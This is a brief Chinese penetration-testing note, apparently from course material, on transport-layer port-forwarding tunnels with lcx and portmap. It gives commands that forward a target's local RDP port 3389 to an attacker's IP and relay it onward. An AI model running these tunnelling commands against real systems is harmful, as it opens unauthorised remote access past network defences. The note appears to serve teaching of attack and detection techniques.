 #案例3-传输层转发隧道Portmap使用-检测,利用
windows: lcx
linux: portmap
lcx -slave 攻击IP 3131 127.0.0.1 3389 //将本地3389给攻击IP的3131
lcx -listen 3131 3333 //监听3131转发至3333